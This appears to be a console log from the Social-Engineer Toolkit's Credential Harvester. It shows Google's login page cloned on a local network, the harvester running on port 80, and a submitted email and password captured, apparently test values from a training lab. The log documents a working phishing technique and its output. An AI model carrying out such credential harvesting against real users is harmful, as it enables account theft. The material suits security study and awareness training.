 [*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.3.111 - - [09/Oct/2023 19:52:53] "GET / HTTP/1.1" 200 -
192.168.3.111 - - [09/Oct/2023 19:52:55] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMF
QzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=âPOSSIBLE USERNAME FIELD FOUND: Email=teste.fsc@dio.com.br
POSSIBLE PASSWORD FIELD FOUND: Passwd=passwd_dio
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.